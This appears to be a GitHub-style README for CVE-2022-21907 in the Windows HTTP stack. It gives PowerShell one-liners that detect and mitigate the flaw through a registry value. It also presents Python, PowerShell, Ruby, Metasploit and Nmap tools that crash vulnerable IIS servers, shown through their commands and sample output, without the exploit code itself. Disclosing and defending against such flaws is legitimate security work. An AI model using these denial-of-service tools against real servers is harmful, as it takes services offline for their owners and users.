
CVE-2022-21907: detection, protection, exploitation and demonstration. Exploitation: Powershell, Python, Ruby, NMAP and Metasploit. Detection and protection: Powershell. Demonstration: Youtube.
CVE-2022-21907 HTTP Protocol Stack Remote Code Execution Vulnerability.
Description
- This repository detects a system vulnerable to
CVE-2022-21907(CVSS:3.1 9.8) and protects against this vulnerability if desired. I offer 2 powershell codes in 1 line. - I propose pure python, powershell, ruby scripts and metasploit, nmap modules to attack a vulnerable IIS Web Server (perform a DOS attack to crash (blue screen) the server).
Detection and protection
Script
This script launch 2 online code for detection and 2 online for protection.
cmd> powershell ./detection_protection_cve2022_21907.ps1 CVE-2022-21907 Copyright (C) 2022 Maurice Lambert This program comes with ABSOLUTELY NO WARRANTY. This is free software, and you are welcome to redistribute it under certain conditions. Not vulnerable to CVE-2022-2190 Not vulnerable to CVE-2022-2190 Not vulnerable to CVE-2022-2190 Not vulnerable to CVE-2022-2190 cmd>
Detect only (oneline)
$ErrorActionPreference="SilentlyContinue";$_=($(Get-ItemProperty -Path HKLM:\System\CurrentControlSet\Services\HTTP\Parameters\ -Name EnableTrailerSupport).EnableTrailerSupport -or $(Write-Host "Not vulnerable to CVE-2022-2190")) -and $(Write-Host "$env:computername vulnerable to CVE-2022-2190 !")$ErrorActionPreference="SilentlyContinue";$key=Get-ItemProperty -Path HKLM:\System\CurrentControlSet\Services\HTTP\Parameters\ -Name EnableTrailerSupport;if($key -AND $key.EnableTrailerSupport -ne 0){echo "$env:computername vulnerable to CVE-2022-2190 !"}else{echo "Not vulnerable to CVE-2022-2190"}Detect and protect (oneline)
Run this powershell line as administrator to protect your computer/server.
$ErrorActionPreference="SilentlyContinue";$_=($(Get-ItemProperty -Path HKLM:\System\CurrentControlSet\Services\HTTP\Parameters\ -Name EnableTrailerSupport).EnableTrailerSupport -or $(Write-Host "Not vulnerable to CVE-2022-2190")) -and ($(Write-Host "$env:computername vulnerable to CVE-2022-2190 ! Change EnableTrailerSupport value to 0") -or $(Set-ItemProperty -Path HKLM:\System\CurrentControlSet\Services\HTTP\Parameters\ -Name EnableTrailerSupport -Value 0))$ErrorActionPreference="SilentlyContinue";$key=Get-ItemProperty -Path HKLM:\System\CurrentControlSet\Services\HTTP\Parameters\ -Name EnableTrailerSupport;if($key -AND $key.EnableTrailerSupport -ne 0){echo "$env:computername vulnerable to CVE-2022-2190 ! Change EnableTrailerSupport value to 0";Set-ItemProperty -Path HKLM:\System\CurrentControlSet\Services\HTTP\Parameters\ -Name EnableTrailerSupport -Value 0}else{echo "Not vulnerable to CVE-2022-2190"}Exploit: DOS – BlueScreen
Demonstrations (using powershell scripts, metasploit and nmap) on youtube:

Python
python3 CVE202221907.py # OR chmod u+x CVE202221907.py ./CVE202221907.py python3 CVE202221907.py <target> # OR chmod u+x CVE202221907.py ./CVE202221907.py <target> python3 CVE202221907.py 10.10.10.10 # OR chmod u+x CVE202221907.py ./CVE202221907.py 10.10.10.10:8000 # OR python3 CVE202221907.py mywebservername
~# python CVE202221907.py CVE-2022-21907 Copyright (C) 2022 Maurice Lambert This program comes with ABSOLUTELY NO WARRANTY. This is free software, and you are welcome to redistribute it under certain conditions. Target: 10.10.10.10 [+] http://10.10.10.10 is UP. Send payload... [+] http://10.10.10.10 is DOWN. 10.10.10.10 is vulnerable to CVE-2022-21907. ~#

Powershell
powershell ./CVE-2022-21907.ps1 powershell ./CVE-2022-21907.ps1 mywebservername powershell ./CVE-2022-21907.ps1 -Target 10.10.10.10
cmd> powershell ./CVE-2022-21907.ps1 cmdlet CVE-2022-21907.ps1 at command pipeline position 1 Supply values for the following parameters: target: 10.10.10.10:8000 CVE-2022-21907 Copyright (C) 2022 Maurice Lambert This program comes with ABSOLUTELY NO WARRANTY. This is free software, and you are welcome to redistribute it under certain conditions. cmd>
Ruby
ruby CVE-2022-21907.rb ruby CVE-2022-21907.rb 10.10.10.10
~# ruby CVE-2022-21907.rb CVE-2022-21907 Copyright (C) 2022 Maurice Lambert This program comes with ABSOLUTELY NO WARRANTY. This is free software, and you are welcome to redistribute it under certain conditions. Host (target): 10.10.10.10 [+] Target: 10.10.10.10 is vulnerable and down. ~#
Metasploit
Python module
msf6 > use exploit/windows/iis/py_dos_iis_2022_21907 msf6 auxiliary(windows/iis/py_dos_iis_2022_21907) > set RHOST 10.10.10.10 RHOST => 10.10.10.10 msf6 auxiliary(windows/iis/py_dos_iis_2022_21907) > set RPORT 80 RPORT => 80 msf6 auxiliary(windows/iis/py_dos_iis_2022_21907) > exploit [*] Running module against 127.0.0.1 [*] Starting server... [*] py_dos_iis_2022_21907.py[10.10.10.10:80] - Trying first connection... [*] py_dos_iis_2022_21907.py[10.10.10.10:80] - First connection OK. Sending payload... [*] py_dos_iis_2022_21907.py[10.10.10.10:80] - Target is down ! Congratulations ! [*] Auxiliary module execution completed msf6 auxiliary(windows/iis/py_dos_iis_2022_21907) >
Ruby module
msf6 > use exploit/windows/iis/rb_dos_iis_2022_21907 msf6 auxiliary(windows/iis/rb_dos_iis_2022_21907) > set RHOST 10.10.10.10 RHOST => 10.10.10.10 msf6 auxiliary(windows/iis/rb_dos_iis_2022_21907) > exploit [*] Running module against 10.10.10.10 [+] Target is down ! Congratulations ! [*] Auxiliary module execution completed msf6 auxiliary(windows/iis/rb_dos_iis_2022_21907) >
Nmap
nmap -p 80 --script dos_iis_2022_21907 10.10.10.10
~# nmap -p 80 --script dos_iis_2022_21907 10.10.10.10 80/tcp open http | dos_iis_2022_21907: | VULNERABLE: | IIS CVE-2022-21907 DOS | State: VULNERABLE (Exploitable) | IDs: CVE:CVE-2022-21907 | The IIS Web Server contains a RCE vulnerability. This script | exploits this vulnerability with a DOS attack | (causes a Blue Screen). | | Disclosure date: 2022-01-11 | References: | https://nvd.nist.gov/vuln/detail/CVE-2022-21907 | https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-21907 |_ https://github.com/mauricelambert/CVE-2022-21907
Sources
The CVE-2022-21907 is a github repository by mauricelambert















Leave a Reply